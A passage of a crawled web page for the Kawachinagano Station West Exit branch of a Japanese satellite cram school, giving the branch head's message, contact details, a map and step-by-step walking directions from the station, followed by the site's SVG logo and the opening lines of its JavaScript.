                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school15">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">河内長野駅西口校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　小竹　潤</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/18_kawachinagano_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/09_kotake.jpg" alt="校舎長　小竹　潤">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_kawachinaganonishiguchi/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>校舎長の小竹潤です。<br />
河内長野駅西口校は、生野、三国丘、高津、清教学園、初芝富田林、西大和学園など公立私立にかかわらず地元の高校生が数多く通っています。<br />
河内長野から多くの高校生が夢や志を持って社会・世界で活躍をすることを願い、日々「熱誠指導」をしています。<br />
卒業した先輩たちは、国公立や私立大学に多数現役合格をしています。<br />
卒業生が「担任助手」として生徒指導するなど、映像授業以外にも現役合格を全面的にバックアップする仕組みが東進にはあります。みなさんの夢・志を実現するために、東進で私たちと共に頑張りましょう！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_kawachinaganonishiguchi/" target="_blank" rel="noopener">https://www.instagram.com/toshin_kawachinaganonishiguchi/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e6%b2%b3%e5%86%85%e9%95%b7%e9%87%8e%e9%a7%85%e8%a5%bf%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e6%b2%b3%e5%86%85%e9%95%b7%e9%87%8e%e9%a7%85%e8%a5%bf%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒586-0014 大阪府河内長野市長野町4-8 ロータス204ビル2F</p>
                                        <p><a href="tel:0120-196-912">TEL : 0120-196-912</a></p>
                                        <p>南海高野線・近鉄長野線「河内長野駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 河内長野駅西口校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.571686!3d34.450786!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano01.jpg" alt="改札を出て、右へ。（西口方面へ）">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>改札を出て、右へ。（西口方面へ）</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano02.jpg" alt="一つ目の角を左にまがります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>一つ目の角を左にまがります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano03.jpg" alt="階段を下ります。（エスカレーターは上りのみ）">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段を下ります。（エスカレーターは上りのみ）</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano04.jpg" alt="階段を下りたら、ロータリー沿いに進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段を下りたら、ロータリー沿いに進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano05.jpg" alt="右手に校舎が見えてきます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>右手に校舎が見えてきます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano06.jpg" alt="ミスタードーナツやロッテリアの前をそのまま直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ミスタードーナツやロッテリアの前をそのまま直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano07.jpg" alt="横断歩道まで来ると、東進の看板が見えます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>7</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>横断歩道まで来ると、東進の看板が見えます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano08.jpg" alt="入り口から、階段またはエレベーターで2階受付へお越しください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>8</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>入り口から、階段またはエレベーターで2階受付へお越しください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                            </div>
                <!-- /.school-item -->
            </div>
            <!-- /.school-detail -->
            </div>    <div class="btn-sidebar">
        <a href="https://toshin-oe.com/contact/"><span class="ic"></span>申込みお問い合わせ</a>
    </div>
</div>
    <footer>
        <div class="container">
            <div class="pageTop">
                <a href="javascript:(void)">TOP</a>
            </div>
            <div class="content-wp">
                <div class="logo">
                    <a href="../">
                        <picture>
                            <source media="(min-width: 751px)" srcset="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/footer-logo.svg">
                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/home-footer-logo.svg" alt="東進衛星予備校">
                        </picture>
                    </a>
                </div>
                <nav>
                    <ul>
                        <li><a href="https://toshin-oe.com/about/">東進衛星予備校とは</a></li>
                        <li><a href="https://toshin-oe.com/blog/">スタッフブログ</a></li>
                        <li><a href="https://toshin-oe.com/achievements/">合格実績・体験記</a></li>
                        <li><a href="https://www.o-entertainment.co.jp/profile/" rel="nofollow noopener" target="_blank">会社概要</a></li>
                        <li><a href="https://toshin-oe.com/flow/">入学までの流れ</a></li>
                        <li><a href="https://toshin-oe.com/news/">新着情報</a></li>
                        <li><a href="https://www.o-entertainment.co.jp/recruit/" target="_blank">採用情報</a></li>
                        <li><a href="https://toshin-oe.com/privacy/">プライバシーポリシー</a></li>
                    </ul>
                </nav>
            </div>
        </div>
        <p class="copyright">Copyright &copy;O-Entertainment co.,ltd. All rights Reserved.</p>
        </footer>
</div>
    <!-- JS -->
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/jquery/jquery-3.2.1.min.js"></script>
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/jquery.inview/jquery.inview.min.js"></script>
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/slick/slick.js"></script>
    <script src="https://ajaxzip3.github.io/ajaxzip3.js"></script>
    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAUkoQy5iQIv1xFz73WcGFjaeNT75kfUio"></script>
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/js/common.js"></script>
    </body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/footer-logo.svg
body_size: 4843
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 275.69 80.04"><defs><style>.cls-1{fill:#03629e;}.cls-2{fill:#fff;}.cls-3{fill:#1c2a5f;}.cls-4{fill:#c21f71;}.cls-5{fill:#233a7f;}.cls-6{fill:#009481;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="design"><path class="cls-1" d="M29.08,20.52c.08.19.16.38.23.57C29.24,20.9,29.16,20.71,29.08,20.52Z"/><path class="cls-2" d="M29.31,21.09s0,0,0,.06Z"/><rect class="cls-3" x="56.95" y="14.4" width="7.11" height="2.1"/><path class="cls-4" d="M78.55,10.68V8.33H72.41c-1.1,0-6.83-.11-6.83,6.86,0,5,3,7,6.9,7h6.14V19.62h-5.9c-.62,0-3.57-.34-3.57-3.09h9.4V13.87H69.08s.31-3.19,3.26-3.19h6.21"/><path class="cls-3" d="M108.27,13.84v-1.7h-4.45c-.8,0-4.95-.08-4.95,5,0,3.66,2.16,5.05,5,5.05h4.45V20.32H104c-.44,0-2.59-.24-2.59-2.24h6.82V16.16h-6.86s.22-2.32,2.36-2.32h4.5"/><path class="cls-3" d="M179.89,13.84v-1.7h-4.45c-.8,0-4.95-.08-4.95,5,0,3.66,2.16,5.05,5,5.05h4.45V20.32h-4.28c-.45,0-2.59-.24-2.59-2.24h6.82V16.16H173s.23-2.32,2.37-2.32h4.5"/><path class="cls-3" d="M80.3,22.16V11.92h6.93c1.37,0,2.37,1.51,2.37,3.29v6.88H86.9V15a.68.68,0,0,0-.75-.82H82.83v8H80.3"/><path class="cls-3" d="M142.05,22.16V11.92H149c1.36,0,2.37,1.51,2.37,3.29v6.88h-2.71V15a.67.67,0,0,0-.75-.82h-3.32v8h-2.52"/><path class="cls-3" d="M182.08,22.16V11.92H189c1.36,0,2.37,1.51,2.37,3.29v6.88h-2.71V15a.67.67,0,0,0-.74-.82h-3.32v8h-2.53"/><path class="cls-3" d="M92.61,14.26H90.4V12h2.09V8.43h2.2V11.9h2.88v2.36H95.38c-.3,0-.61,0-.61.79v3.64c0,.28.37.72,1.16.72h1.81v2.75H94.83s-2.22-.06-2.22-2.87v-5"/><path class="cls-3" d="M112.78,22.16h-2.61v-10h2.44v1.17s1-1.24,1.48-1.24h1.78v2.1h-3.09v8"/><path class="cls-3" d="M118.8,14.31h-2.19V12h2V8.36h2.26V12h2.84v2.27H121v4.15c0,.51.31,1,1.16,1h1.65v2.75h-2.6a2.22,2.22,0,0,1-2.37-2.34V14.31"/><path class="cls-3" d="M194.37,14.31h-2.19V12h2V8.36h2.26V12h2.84v2.27h-2.71v4.15c0,.51.31,1,1.16,1h1.65v2.75h-2.6a2.22,2.22,0,0,1-2.37-2.34V14.31"/><path class="cls-3" d="M132.37,20.23l-3.9.08s-1.17-.22-1.17-1.18a1.25,1.25,0,0,1,1.14-1.29h3.93v2.39m.36-8.09h-7v2.3l5-.11c1.81,0,1.45,1.57,1.45,1.57h-4.76A2.61,2.61,0,0,0,125,18.81c0,2,1.26,3.35,2.08,3.35h7.65V14.49C134.71,12.09,132.73,12.14,132.73,12.14Z"/><rect class="cls-3" x="137.29" y="11.93" width="3.05" height="10.23"/><path class="cls-3" d="M166.15,21.85v-7s-.1-.8-.8-.8h-3v8h-2.47V14.8a.71.71,0,0,0-.69-.66h-3l0,8h-2.45V11.75h12.59A3.17,3.17,0,0,1,168.79,15v7h-2.65"/><path class="cls-4" d="M47.66,19.7c-3,0-4.39-2.13-4.39-4.76s1.39-4.76,4.39-4.76,4.39,2.13,4.39,4.76-1.51,4.76-4.39,4.76m0-12.42c-5.2,0-7.62,3.38-7.62,7.56s2.42,7.56,7.62,7.56c5,0,7.61-3.39,7.61-7.56S52.66,7.28,47.66,7.28Z"/><rect class="cls-5" x="137.29" y="8.38" width="3.05" height="2.41"/><path class="cls-3" d="M31.69,4.66c3.31,5.6-.58,14-8.69,18.81S5.64,27.61,2.33,22,2.92,8,11,3.21,28.38-.93,31.69,4.66"/><path class="cls-4" d="M20.12,10.64a6.08,6.08,0,0,1,4.29-1.75h8.44a8.7,8.7,0,0,0-1.11-4.12H25.38a13.42,13.42,0,0,0-9.55,3.59,19.5,19.5,0,0,0-5,8.41c-.82,2.63-1.56,7.89,3.93,9.68a22.93,22.93,0,0,0,8.24-3h0c-8.25.7-6.23-5.29-6.23-5.29H29.22A17.58,17.58,0,0,0,31.79,14H17.84a25,25,0,0,1,2.28-3.33"/><path class="cls-6" d="M6,60.07h8.55v2H9.38a4.05,4.05,0,0,1-2.78-.82A2.23,2.23,0,0,1,6,60.07m8.55-4.77H6V53.46h8.59Zm5.78-1.84h8.59V55.3H20.35Zm6.2,8.64h-6.2v-2h8.57A2.09,2.09,0,0,1,26.55,62.1ZM34.94,73c-4.31-.45-7.67-2.7-9.27-6.11,3.28,0,5.13-1.08,6-2a7.77,7.77,0,0,0,2-5.28V48.69H20.35V46.78H35V42H20.35V39.57H14.57V42H0v4.77H14.57v1.91H1.22V59.63a7.12,7.12,0,0,0,1.9,4.91,8.25,8.25,0,0,0,6.2,2.32C7.58,70.87,3.52,72.39,0,73v5.69c6.56-.88,12.13-3.92,14.57-9.5v9.56h5.78V69.05c2.45,5.51,7.81,9.17,14.59,9.68Z"/><path class="cls-6" d="M38,46.69a14.56,14.56,0,0,1,6.69,1.38V42.91a21.21,21.21,0,0,0-6.7-1v4.77"/><path class="cls-6" d="M53.46,50H59.9v2.21H53.46Zm0,7H59.9v2.21H53.46Zm6.44,9.3H54.17c-.35,0-.58-.23-.71-.67V64H59.9ZM73.19,50V45.23H65.62V39.58H59.9v5.65H53.46V39.56l-4.77,0c.07,5.24-2,9.28-4.14,11l3,3.67a12.09,12.09,0,0,0,1.11-1V65.66A5.41,5.41,0,0,0,54.17,71h19V66.27H65.62V64h7.57V59.18H65.62V57h7.57V52.21H65.62V50Z"/><path class="cls-6" d="M47.1,69.52V58.76c0-3.32-2.06-5.84-4.71-5.84H37.86v5.72h3.67V69.25c0,1-1.67,2.75-3.67,3.47v5.91a13.09,13.09,0,0,0,6-2.88,11.06,11.06,0,0,0,7.8,2.93H73.22V73h-21c-3.28,0-5.12-1.18-5.12-3.43"/><path class="cls-6" d="M183.74,48.6l4.88-2.69h-9l4.11,2.69m-9.89.35s1.35-1.9,1.63-2.38.3-.83-.28-.86h-8.9V40.39h30.58v3.47s.19,3-3.34,5.07l-5.62,3.39,1.15,1.22-.7,1.09.45.36H200v5c0,1.67-2,11.5-12.49,12.49V67.13s6.52-1.35,6.65-6.62H185.6V72.37c0,1.12-.86,6.29-6.07,6.29h-7V73.1h7.39V60.48H164.54V55h17.4S181.3,52.45,173.85,49Z"/><path class="cls-6" d="M212.89,54.69h-2.07V73s2.07-2,2.07-7.09V54.69m0-9.41L211,49.61h7.17V48h-5.32Zm10.44,4.37h5.07V48h-5.07Zm-9.73-7h4.73V39.53h5.08v3.32h5V39.53h5.07v3.28h4.25V48h-4.13v1.65h4.54v5.08H218v10c0,8.7-4,13.52-4,13.52l-3.3-2.14v2.6h-4.91V61.33c0-2.85-1.12-1.08-1.12-1.08l-1.44,1.86V53.65c3.39-4.82,5.94-13.65,5.94-13.65h5Z"/><path class="cls-6" d="M230.68,74h1.92V72.36h-1.92Zm.09-6.41h1.42v-.92h-1.42Zm0-5.22h1.42v-.93h-1.42Zm-6.65,5.22h1.42v-.92h-1.42Zm0-5.22h1.42v-.93h-1.42Zm8.17,16.14-1.67-4v4.27h-4.83V72.42h-1.67v6.25h-4.64V59.14a2.8,2.8,0,0,1,2.81-2.8h12.08a2.8,2.8,0,0,1,2.8,2.8v16.6C237.17,78.6,232.29,78.48,232.29,78.48Z"/><path class="cls-6" d="M263.3,63.16v-4.3h-3.17L263.4,50h1.54l4.34,8.9h-3.13v4.3s-.49,3.27-1.34,3.27c0,0-1.23-.69-1.51-3.27m-9.37-5s-3.41-2.43-3-5.49h3.67V50h2.88C257.51,51.08,257.26,54.22,253.93,58.11ZM275.69,50V44.71h-8.6V39.58H262v5.13H253.3v2.66h-2.85v-7.8h-4.94v7.8h-4.15v5.25h4.12s-.25,7.05-4,11.1v6.72l4-3.06V78.73h4.94V61.79l4.35,2.59a9.62,9.62,0,0,0,3.47-2.85s.66,7.3,2.88,9.61a8.67,8.67,0,0,1-5.73,2.64h-2.63v5s7.89-1.1,10-2.73c1.65-1.24,1.44-1.48,3.08-.07,1.28,1.11,4.47,2.87,9.77,2.83V74.06s-6-.36-7.5-2.84A26.42,26.42,0,0,0,271.05,61a29.19,29.19,0,0,0,4.62,3.26V58.15s-5.08-5.66-4.52-8.19Z"/><path class="cls-6" d="M118.65,64l0-9.67A2.36,2.36,0,0,0,118,53a1.66,1.66,0,0,1-.49-.78.07.07,0,0,1,0-.05c0-.07.14-.11.32-.12s.56-.14.56-1V46.51a3.09,3.09,0,0,0-.65-1.89s-.91-.91-1.45-1.47v0l-2.81-2.72a2.22,2.22,0,0,0-1.9-.74h-6.13a2.17,2.17,0,0,0-1.86.85,2.41,2.41,0,0,0-1.51-.43h-2.5c-.27-.26-2.42-2.37-3.93-2.37a2,2,0,0,0-1.35.47,2.54,2.54,0,0,0-.78,1.75H90.15c-.27-.2-2.59-2-3.62-1.89,0,0-.65-.23-1.67,1,0,0-3.68,3.07-4.91,3.39-1.43.37-2,1.55-2,4.35v4.51l.09,0a14.42,14.42,0,0,1,2,1.19l-1.53,1.2c-.4.31-.6.53-.6,1.75v6.18S81,64.81,81.1,64.89v8.73l3.05,3.23a13.88,13.88,0,0,0,3,2.87,3.56,3.56,0,0,0,3,0,1.11,1.11,0,0,0,.56-1v-2s0-.31.64-.31H97.8l3.36,3.2s.37.41,1.47.39h1.31a1.41,1.41,0,0,0,1-1.44v-3a.64.64,0,0,1,.06-.39s.1,0,.36.27,3.51,3.48,4.23,3.67a5.74,5.74,0,0,0,1.45.15H114a2.85,2.85,0,0,0,2.07-.82,3.18,3.18,0,0,0,.83-2.29s0-10.15,0-11L118.65,64"/><path class="cls-6" d="M161.78,76.45V73.11a1.82,1.82,0,0,0-.44-1.27l-1.52-1.47c-.09,0-.29-.14-.29-1v-2.1a.61.61,0,0,1,.26-.49s.89-.45.89-1.22V61.77a1.37,1.37,0,0,0-.39-1.08l-1.12-1.28V47.69a2.12,2.12,0,0,0-.55-1.83l-2.23-2.69a1.27,1.27,0,0,0-.1-.12l-.15-.19h0l-2.76-2.59s-.56-.86-2.83-.86H126.59a3.91,3.91,0,0,0-2.77.8,3,3,0,0,0-.91,2.34V53.1a3.56,3.56,0,0,0,1.57,2.8,23.12,23.12,0,0,1-2.46.92s-1.68.19-1.68,2.67v3.38a3.42,3.42,0,0,0,1.32,2.83c-.35.22-.89.88-.89,2.86v2.26c0,1.56.1,1.9,1.54,3.14l1.61,1.55h0L127,78.57a1.71,1.71,0,0,0,1,.35h32.05a2,2,0,0,0,1.33-.45,1.58,1.58,0,0,0,.45-1.19c0-.6,0-.77-.05-.83"/><path class="cls-2" d="M90.09,40.23h3.65v-.14a2.41,2.41,0,0,1,.7-1.69A1.72,1.72,0,0,1,95.6,38c1.46,0,3.74,2.3,3.77,2.33l0,0H102a1.92,1.92,0,0,1,1.42.45l.16.18.09-.23c.38-.91,1.67-.82,1.69-.82h6.14a2,2,0,0,1,1.67.62s2.49,2.42,2.73,2.66v4.45c0,1.32-1,1.34-1,1.34-.26,0-.59.06-.67.3a.31.31,0,0,0,0,.1c0,.24.26.46.35.53l1.33,1.4a2.4,2.4,0,0,1,.34,1.31v3a2,2,0,0,1-.54,1.53,1.9,1.9,0,0,1-1.22.5h-.16V72.55c0,2.44-1.16,3.67-3.44,3.67h-3a3.64,3.64,0,0,1-1.35-.33S104,73.36,104,73.36l0,0H102.2v2.26a1.07,1.07,0,0,1-.77,1,3.31,3.31,0,0,1-3.07-.3l-2.92-3H87.93v2.31a1.4,1.4,0,0,1-1,1.25,2.84,2.84,0,0,1-2.52,0l-3-3.22V64.77l-3.16-3.22v-6c0-1.13.18-1.26.48-1.5l1.86-1.46-.16-.12a13.21,13.21,0,0,0-2.12-1.3V46.8c0-2.63.47-3.72,1.72-4s4.91-3.35,5.06-3.48c.89-1.09,1.4-1,1.4-1,.86,0,2.83,1.34,3.52,1.88l0,0h0"/><path class="cls-2" d="M122.52,73.74c-1.41-1.22-1.45-1.49-1.45-2.92V68.56c0-2.51.89-2.68.9-2.68l.56-.09-.53-.2c-1.28-.5-1.35-2.32-1.35-2.75V59.49c0-2.2,1.38-2.37,1.43-2.38a15,15,0,0,0,2.75-1l.21-.14-.22-.12a3.23,3.23,0,0,1-1.61-2.7V42.56a2.73,2.73,0,0,1,.81-2.11,3.74,3.74,0,0,1,2.55-.73h24c2.07,0,2.59.74,2.6.74S156,43.2,156,43.2a2.19,2.19,0,0,1,.39,1.36V56.29a1,1,0,0,0,.47.77h0l.66.71a2.67,2.67,0,0,1,.45,1.58v2.93a2,2,0,0,1-.61,1.38c-.53.33-.6.64-.6.79a.54.54,0,0,0,0,.08v2.58A3.09,3.09,0,0,0,157.85,69l.28.31a2.1,2.1,0,0,1,.39,1.31v3.15c0,1.26-.74,1.84-2.34,1.84l-31.68,0c-.08-.09-2-1.91-2-1.91"/><path class="cls-6" d="M127,61.67s-.8-.15-.29-.67c0,0,1-1.18,1.54-1.15a1.15,1.15,0,0,0,.46.1h8.9c.28.07.69.26.7.69v.51s0,.52-1,.52H127M138.26,55v.46s0,.63-1,.63h-6s-.93-.25-.53-.88c.26-.4.52-.84.63-1h6C137.62,54.23,138.26,54.37,138.26,55Zm-11.54-3.93a.9.9,0,0,1,0-1.79h23.61a.9.9,0,0,1,0,1.79Zm0-6.35h23.61a.89.89,0,1,1,0,1.78H126.72a.89.89,0,0,1,0-1.78Zm26.9,22.8H141c-.48,0-1.27-.1-1.27-.5V66.3s0-.21.6-.38h11.55A1.07,1.07,0,0,0,153,64.85v-2.1a1.08,1.08,0,0,0-1.08-1.08H141c-.49,0-1.29-.1-1.27-.49v-.59s0-.48.92-.64h12.27A1.07,1.07,0,0,0,154,58.87v-1.7a1.07,1.07,0,0,0-1.07-1.07h-11.6c-.08,0-1.48,0-1.48-.58v-.45s-.06-.79,1.09-.87h10.43a1.07,1.07,0,0,0,1.08-1.07V42.41a1.07,1.07,0,0,0-1.08-1.07H125.44a1.08,1.08,0,0,0-1.08,1.07V53.13a1.08,1.08,0,0,0,1.08,1.07h3.24c.31.1.59.3.34.67a10.78,10.78,0,0,1-5.71,3.53S122,58.3,122,60v3s0,1.13,1.48.33c0,0,1.89-1.32,2.18-1.07,0,0,.19-.15.19.57v2a1.07,1.07,0,0,0,1.07,1.07H137.8c.19.1.36.2.37.4V67s.08.52-.92.52H123.49a1.07,1.07,0,0,0-1.08,1.07v2.22a1.08,1.08,0,0,0,1.08,1.08h30.13a1.08,1.08,0,0,0,1.07-1.08V68.6A1.07,1.07,0,0,0,153.62,67.53Z"/><path class="cls-6" d="M81.14,44.1a1.47,1.47,0,0,0-1.39,1.68v2.45c0,.8.29,1.44,1.46.54,0,0,3-1.69,5.9-7.51.8-1.6-.46-1.22-1.08-.61a11.45,11.45,0,0,1-4.89,3.45"/><path class="cls-6" d="M92.71,65.59s0-.52,0-.69-.09-.55,1-.55h2.36s.89.05.88.55v.54s0,.41-.55.56H93.48c-.38-.07-.77-.17-.77-.41m-3-9a.66.66,0,1,1,0-1.32H101a.66.66,0,1,1,0,1.32ZM103,66H99.44c-.43-.06-1.07-.15-1.07-.46,0,0,0-.39,0-.56s-.1-.63,1-.63h3.06a1,1,0,0,0,1-1V62a1,1,0,0,0-1-1h-2.6c-.14,0-1.46,0-1.46-.46v-.37c0-.16-.1-.63,1-.63h2.53a1,1,0,0,0,1-1V53a1,1,0,0,0-1-1H88.62a1,1,0,0,0-1,1v5.67a1,1,0,0,0,1,1h7.46s.89,0,.88.55v.35s0,.56-.89.56H88.28a1,1,0,0,0-1,1v1.35a1,1,0,0,0,1,1h2.45s.89.05.88.55v.54s0,.41-.56.56H86.48a1,1,0,0,0-1,1v1.5a1,1,0,0,0,1,1H96.59c.26,0,.52.29.52.84v2.19c0,.25.11.45.6.45,0,0,.64,0,.65-.41,0-.21,0-2.24,0-2.24s0-.82.58-.83c1.79,0,4.08,0,4.08,0a1,1,0,0,0,1-1V67A1,1,0,0,0,103,66Z"/><path class="cls-6" d="M111.14,45.42a1,1,0,0,0,1-1V42.57a1,1,0,0,0-1-1h-5.77a1,1,0,0,0-1,1v1.87a1,1,0,0,0,1,1h5.77"/><path class="cls-6" d="M111.34,49.81h-6.28a1,1,0,0,0-1,1v2a1,1,0,0,0,1,1H108s1.09,0,1.09.93v12c0,.3-.14,1.7-1.22,1.68h-2.31a1,1,0,0,0-1,1v2a1,1,0,0,0,1,1h2.73a2,2,0,0,0,2.18-2.11V54.71s0-1,.61-1h.3a1,1,0,0,0,1-1v-2a1,1,0,0,0-1-1"/><path class="cls-6" d="M107.55,58.05a.39.39,0,0,0-.39-.39.38.38,0,0,0-.39.39v3.49h0s0,.42-.25.55c0,0,.82.77.82,1.32v1.12s0,.09.12.09a.09.09,0,0,0,.1-.09V58.05"/><path class="cls-6" d="M100.7,47.08H95.85c-.62,0-1.58-.16-1.39-.75a1,1,0,0,1,1-.82h5.26a.79.79,0,0,1,0,1.57m3.18,0h-.12s-.84-.06-.84-.56v-3.8a.65.65,0,0,0-.65-.65H97.16c-1.07,0-.86-.65-.86-.65.1-.24.27-.81.27-.81a.56.56,0,0,0-.35-.76.72.72,0,0,0-.9.33s-.11.31-.45,1.08a1.21,1.21,0,0,1-1.07.81h-5a.65.65,0,0,0-.65.65v2.14a.66.66,0,0,0,.65.65H92.6c.2,0,.44.16.37.59,0,0,0,1-1.45,1H87.38a.65.65,0,0,0-.66.65V50a.61.61,0,0,0,.11.35.6.6,0,0,1-.11-.33V48.62c0,.33-.3.55-.44.51-.33-.1-.7.1-1.24.88a15.69,15.69,0,0,1-4,4.19,1.92,1.92,0,0,0-1.27,2v3.91c0,.81.75,1.15,1.39.34.27-.35.53-.69.77-1s.83-.83.83-.07V72.56a.33.33,0,0,0,.33.33h.73a.32.32,0,0,0,.32-.33V55.62c.56-1.29,1.14-2.92,2-5,.19-.44.46-.34.67-.26a.67.67,0,0,0,.55.28h16.5a.65.65,0,0,0,.65-.65V47.73A.65.65,0,0,0,103.88,47.08Z"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://toshin-oe.com/wp/wp-content/themes/toshin/assets/js/common.js
body_size: 6311
content:
(function (root, factory) {
    'use strict';
    //Browser globals (root is window)
    root.common = factory(root.jQuery);
}(this ? this : window, function ($) {
    'use strict';
    var common = {
        mainVisualContentH: 0,
        breakPointSp: 750,
